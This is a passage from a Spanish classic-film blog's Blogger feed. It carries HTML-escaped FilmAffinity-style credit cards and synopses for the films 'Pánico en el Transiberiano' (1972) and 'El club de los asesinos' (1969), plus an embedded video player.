itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: border-box; display: inline-block; float: left; height: 161px; margin-bottom: 3px; min-height: 1px; position: relative;\" tabindex=\"-1\"\u003E\u003Ca class=\"link\" href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=680479743\" itemprop=\"url\" style=\"box-sizing: border-box; color: #326e9c; display: block; margin-right: 5px; margin-top: auto; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap: nowrap;\" tabindex=\"-1\" title=\"Juan Olaguivel\"\u003E\u003Cimg alt=\"Juan Olaguivel\" height=\"121\" src=\"https:\/\/pics.filmaffinity.com\/juan_olaguivel-203086547470882-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: border-box; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: border-box; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EJuan Olaguivel\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"true\" class=\"see-more-cre slick-slide\" data-slick-index=\"13\" style=\"align-items: center; background: rgb(242, 242, 242); border-radius: 5px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: border-box; display: flex; float: left; height: 120px; min-height: 1px; text-align: center; width: 90px;\" tabindex=\"-1\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/fullcredits.php?movie_id=682190\" style=\"box-sizing: border-box; color: #326e9c; font-size: 12px; margin-top: auto; padding: 10px; text-decoration-line: none;\" tabindex=\"-1\"\u003EVer todos los créditos\u003C\/a\u003E\u003C\/li\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cspan aria-disabled=\"false\" class=\"arrow-right slick-arrow\" style=\"border: 0px; box-sizing: border-box; cursor: pointer; font-size: 20px; position: absolute; right: -25px; top: 50px;\"\u003E\u003Cspan class=\"fa-light fa-chevron-right\" style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; display: var(--fa-display, inline-block); font-family: \u0026quot;Font Awesome 6 Pro\u0026quot;; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; line-height: 1; text-rendering: auto;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: border-box; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EMúsica\u003C\/dt\u003E\u003Cdd style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\" style=\"box-sizing: border-box;\"\u003E\u003Cspan class=\"nb\" style=\"box-sizing: border-box; display: inline-block; margin-bottom: 3px; position: relative;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=898503025\" style=\"box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;\" title=\"John Cacavas\"\u003EJohn Cacavas\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: border-box; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EFotografía\u003C\/dt\u003E\u003Cdd style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\" style=\"box-sizing: border-box;\"\u003E\u003Cspan class=\"nb\" style=\"box-sizing: border-box; display: inline-block; margin-bottom: 3px; position: relative;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=309409074\" style=\"box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;\" title=\"Alejandro Ulloa\"\u003EAlejandro Ulloa\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: border-box; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003ECompañías\u003C\/dt\u003E\u003Cdd class=\"card-producer\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003ECoproducción España-Reino Unido;\u0026nbsp;\u003Cdiv class=\"credits\" style=\"box-sizing: border-box; display: inline;\"\u003E\u003Cspan class=\"nb\" style=\"box-sizing: border-box; display: inline-block; margin-bottom: 3px; position: relative;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=167380817\" style=\"box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;\" title=\"Granada Films\"\u003EGranada Films\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" style=\"box-sizing: border-box; display: inline-block; margin-bottom: 3px; position: relative;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=775614137\" style=\"box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;\" title=\"Benmar Productions\"\u003EBenmar Productions\u003C\/a\u003E.\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box; color: #777777;\"\u003E\u0026nbsp;Distribuidora:\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" style=\"box-sizing: border-box; display: inline-block; margin-bottom: 3px; position: relative;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=325454787\" style=\"box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;\" title=\"Scotia International\"\u003EScotia International\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: border-box; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EGénero\u003C\/dt\u003E\u003Cdd class=\"card-genres\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan itemprop=\"genre\" style=\"box-sizing: border-box;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/moviegenre.php?genre=TE\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;\"\u003ETerror\u003C\/a\u003E\u003C\/span\u003E.\u0026nbsp;\u003Cspan itemprop=\"genre\" style=\"box-sizing: border-box;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/moviegenre.php?genre=FAN\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;\"\u003EFantástico\u003C\/a\u003E\u003C\/span\u003E\u0026nbsp;|\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=515360\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;\"\u003ETrenes \/ Metros\u003C\/a\u003E.\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=195379\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;\"\u003EAños 1900 (circa)\u003C\/a\u003E.\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=313144\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;\"\u003EMonstruos\u003C\/a\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: border-box; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003ESinopsis\u003C\/dt\u003E\u003Cdd class=\"\" itemprop=\"description\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003EEl cuerpo de un antropoide hallado en Manchuria por un científico inglés es trasladado a Londres a bordo del Transiberiano. Comienza así un viaje que estará plagado de intrigas y muertes en cuanto el fósil vuelva a la vida.\u003C\/dd\u003E\n\n\u003Ciframe src=\"https:\/\/odysee.com\/$\/embed\/@clasicofilm:1\/6721844283941:3?r=57ayM4u9shDXsWryPjaEcdc4GJZi7W4Z\" width=\"853\" height=\"480\" allow=\"autoplay; encrypted-media; fullscreen; picture-in-picture; screen-wake-lock;\" frameborder=\"0\" allowfullscreen\u003E\u003C\/iframe\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.classicofilm.com\/feeds\/1729126656063484261\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.classicofilm.com\/2019\/01\/panico-en-el-transiberiano-1972-hdtv.html#comment-form","title":"12 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/1729126656063484261"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/1729126656063484261"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.classicofilm.com\/2019\/01\/panico-en-el-transiberiano-1972-hdtv.html","title":"Pánico en el Transiberiano (1972) Blu-ray (Exclusivo)"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhe4g4HnB9DBmTkIZKL4Fqeolstqmza5y9WJ4cM4Onu5jsn9muNmFxlXAhrLM-KH8lImxV6rUrzq5PN0B2YP1YxWIUQ17naKG-6-ohUzYc3rsPHzOiZ0W5cPJOi8NV5Be0Mjt4xO5kZcARAyERzGIX7UN073mZ1YapKPCS34NM8ehhbkdxXlCCsRCwM2Jsn\/s72-c\/horror.jpg","height":"72","width":"72"},"thr$total":{"$t":"12"}},{"id":{"$t":"tag:blogger.com,1999:blog-7100273982176443033.post-5878274499946744193"},"published":{"$t":"2024-06-02T09:46:00.001+02:00"},"updated":{"$t":"2024-06-02T09:46:15.945+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"1969"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Años 1900 (circa)"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Comedia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Crimen"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Thriller"}],"title":{"type":"text","$t":"El club de los asesinos (1969) HDtv"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5Ggk1mIJ1OXTf3iQOna1GfckIBEGhWDcMaHJUPSeskpAisTf3Kw5OFTcML53ur7WlskqqQFu4IUcKqngQECevUB5JFtuEE08uekN5-N_ZjeGm3Bezh93SXpfmX_drEw6jyKqBCNuvmDvTKVa-XxXxbOa1sHUPg-rex_Jb59tMf9B1k80QB_TT_EHIyzDJ\/s1754\/club.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1754\" data-original-width=\"1240\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5Ggk1mIJ1OXTf3iQOna1GfckIBEGhWDcMaHJUPSeskpAisTf3Kw5OFTcML53ur7WlskqqQFu4IUcKqngQECevUB5JFtuEE08uekN5-N_ZjeGm3Bezh93SXpfmX_drEw6jyKqBCNuvmDvTKVa-XxXxbOa1sHUPg-rex_Jb59tMf9B1k80QB_TT_EHIyzDJ\/s320\/club.jpg\" width=\"226\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdt style=\"background-color: white; box-sizing: border-box; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003ETítulo original\u003C\/dt\u003E\u003Cdd style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003EThe Assassination Bureau\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: border-box; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EAño\u003C\/dt\u003E\u003Cdd itemprop=\"datePublished\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E1969\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: border-box; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EDuración\u003C\/dt\u003E\u003Cdd itemprop=\"duration\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E110 min.\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: border-box; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EPaís\u003C\/dt\u003E\u003Cdd style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan id=\"country-img\" style=\"box-sizing: border-box;\"\u003E\u003Cimg alt=\"Reino Unido\" class=\"nflag\" src=\"https:\/\/www.filmaffinity.com\/imgs\/countries2\/GB.png\" style=\"border-style: none; box-sizing: border-box; height: 14px; vertical-align: baseline;\" \/\u003E\u003C\/span\u003E\u0026nbsp;Reino Unido\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: border-box; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EDirección\u003C\/dt\u003E\u003Cdd class=\"directors\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\" style=\"box-sizing: border-box;\"\u003E\u003Cspan class=\"nb\" itemprop=\"director\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: border-box; display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca class=\"link\" href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=571715835\" itemprop=\"url\" style=\"box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;\" title=\"Basil Dearden\"\u003E\u003Cspan itemprop=\"name\" style=\"box-sizing: border-box; display: inline-block;\"\u003EBasil Dearden\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: border-box; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EGuion\u003C\/dt\u003E\u003Cdd style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\" style=\"box-sizing: border-box;\"\u003E\u003Cspan class=\"nb\" style=\"box-sizing: border-box; display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=813126661\" style=\"box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;\" title=\"Wolf Mankowitz\"\u003EWolf Mankowitz\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" style=\"box-sizing: border-box; display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=853520206\" style=\"box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;\" title=\"Michael Relph\"\u003EMichael Relph\u003C\/a\u003E.\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box; color: #777777;\"\u003E\u0026nbsp;Novela:\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" style=\"box-sizing: border-box; display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=429847203\" style=\"box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;\" title=\"Robert L. Fish\"\u003ERobert L. Fish\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" style=\"box-sizing: border-box; display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=873163254\" style=\"box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;\" title=\"Jack London\"\u003EJack London\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: border-box; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EReparto\u003C\/dt\u003E\u003Cdd class=\"card-cast-debug\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: Arial, sans-serif; font-size: 14px; height: 170px; line-height: 18px; margin: 8px 5px 8px 105px; position: relative;\"\u003E\u003Cdiv class=\"cast-wrapper\" style=\"box-sizing: border-box; height: 160px; position: relative; width: 510px;\"\u003E\u003Cul class=\"credits-scroller nav nav-tabs slick-initialized slick-slider\" style=\"--bs-nav-link-color: var(--bs-link-color); --bs-nav-link-disabled-color: var(--bs-secondary-color); --bs-nav-link-hover-color: var(--bs-link-hover-color); --bs-nav-link-padding-x: 1rem; --bs-nav-link-padding-y: 0.5rem; --bs-nav-tabs-border-color: var(--bs-border-color); --bs-nav-tabs-border-radius: var(--bs-border-radius); --bs-nav-tabs-border-width: var(--bs-border-width); --bs-nav-tabs-link-active-bg: var(--bs-body-bg); --bs-nav-tabs-link-active-border-color: var(--bs-border-color) var(--bs-border-color) var(--bs-body-bg); --bs-nav-tabs-link-active-color: var(--bs-emphasis-color); --bs-nav-tabs-link-hover-border-color: var(--bs-secondary-bg) var(--bs-secondary-bg) var(--bs-border-color); -webkit-tap-highlight-color: transparent; border: 0px; box-sizing: border-box; display: flex; flex-wrap: wrap; list-style: none; margin-bottom: 0px; margin-top: 0px; padding: 0px; position: relative; touch-action: pan-y; user-select: none;\"\u003E\u003Cdiv class=\"slick-list draggable\" style=\"box-sizing: border-box; margin: 0px; overflow: hidden; padding: 0px; position: relative; transform: translate3d(0px, 0px, 0px);\"\u003E\u003Cdiv class=\"slick-track\" style=\"box-sizing: border-box; left: 0px; margin-left: 0px; margin-right: auto; opacity: 1; position: relative; top: 0px; transform: translate3d(0px, 0px, 0px); width: 70000px;\"\u003E\u003Cli aria-hidden=\"false\" class=\"nb slick-slide slick-current slick-active\" data-slick-index=\"0\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: border-box; display: inline-block; float: left; height: 161px; margin-bottom: 3px; min-height: 1px;\" tabindex=\"0\"\u003E\u003Ca class=\"link\" href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=836113251\" itemprop=\"url\" style=\"box-sizing: border-box; color: #326e9c; display: block; margin-right: 5px; margin-top: auto; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap: nowrap;\" tabindex=\"0\" title=\"Oliver Reed\"\u003E\u003Cimg alt=\"Oliver Reed\" height=\"120\" src=\"https:\/\/pics.filmaffinity.com\/oliver_reed-083012660208753-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: border-box; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: border-box; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EOliver Reed\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"false\" class=\"nb slick-slide slick-active\" data-slick-index=\"1\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: border-box; display: inline-block; float: left; height: 161px; margin-bottom: 3px; min-height: 1px;\" tabindex=\"0\"\u003E\u003Ca class=\"link\" href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=115304377\" itemprop=\"url\" style=\"box-sizing: border-box; color: #326e9c; display: block; margin-right: 5px; margin-top: auto; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap: nowrap;\" tabindex=\"0\" title=\"Diana Rigg\"\u003E\u003Cimg alt=\"Diana Rigg\" height=\"121\" src=\"https:\/\/pics.filmaffinity.com\/diana_rigg-197843605176489-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: border-box; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: border-box; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EDiana Rigg\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"false\" class=\"nb slick-slide slick-active\" data-slick-index=\"2\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: border-box; display: inline-block; float: left; height: 161px; margin-bottom: 3px; min-height: 1px;\" tabindex=\"0\"\u003E\u003Ca class=\"link\" href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=957298554\" itemprop=\"url\" style=\"box-sizing: border-box; color: #326e9c; display: block; margin-right: 5px; margin-top: auto; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap: nowrap;\" tabindex=\"0\" title=\"Telly Savalas\"\u003E\u003Cimg alt=\"Telly Savalas\" height=\"120\" src=\"https:\/\/pics.filmaffinity.com\/telly_savalas-099395855381825-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: border-box; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: border-box; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003ETelly Savalas\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"false\" class=\"nb slick-slide slick-active\" data-slick-index=\"3\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: border-box; display: inline-block; float: left; height: 161px; margin-bottom: 3px; min-height: 1px;\" tabindex=\"0\"\u003E\u003Ca class=\"link\" href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=977725519\" itemprop=\"url\" style=\"box-sizing: border-box; color: #326e9c; display: block; margin-right: 5px; margin-top: auto; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap: nowrap;\" tabindex=\"0\" title=\"Curd Jürgens\"\u003E\u003Cimg alt=\"Curd Jürgens\" height=\"120\" src=\"https:\/\/pics.filmaffinity.com\/curd_jurgens-020811232124890-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: border-box; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: border-box; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003ECurd Jürgens\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"false\" class=\"nb slick-slide slick-active\" data-slick-index=\"4\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: border-box; display: inline-block; float: left; height: 161px; margin-bottom: 3px; min-height: 1px;\" tabindex=\"0\"\u003E\u003Ca class=\"link\" href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=374716110\" itemprop=\"url\" style=\"box-sizing: border-box; color: #326e9c; display: block; margin-right: 5px; margin-top: auto; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap: nowrap;\" tabindex=\"0\" title=\"Philippe Noiret\"\u003E\u003Cimg alt=\"Philippe Noiret\" height=\"121\" src=\"https:\/\/pics.filmaffinity.com\/philippe_noiret-130134325856645-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: border-box; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"81\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: border-box; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EPhilippe Noiret\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"true\" class=\"nb slick-slide\" data-slick-index=\"5\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: border-box; display: inline-block; float: left; height: 161px; margin-bottom: 3px; min-height: 1px;\" tabindex=\"-1\"\u003E\u003Ca class=\"link\" href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=482237700\" itemprop=\"url\" style=\"box-sizing: border-box; color: #326e9c; display: block; margin-right: 5px; margin-top: auto; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap: nowrap;\" tabindex=\"-1\" title=\"Beryl Reid\"\u003E\u003Cimg alt=\"Beryl Reid\" height=\"121\" src=\"https:\/\/pics.filmaffinity.com\/beryl_reid-156435913646427-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: border-box; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: border-box; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EBeryl Reid\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"true\" class=\"nb slick-slide\" data-slick-index=\"6\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: border-box; display: inline-block; float: left; height: 161px; margin-bottom: 3px; min-height: 1px;\" tabindex=\"-1\"\u003E\u003Ca class=\"link\" href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=316866128\" itemprop=\"url\" style=\"box-sizing: border-box; color: #326e9c; display: block; margin-right: 5px; margin-top: auto; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap: nowrap;\" tabindex=\"-1\" title=\"Warren Mitchell\"\u003E\u003Cimg alt=\"Warren Mitchell\" height=\"121\" src=\"https:\/\/pics.filmaffinity.com\/warren_mitchell-110763843068976-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: border-box; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: border-box; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: 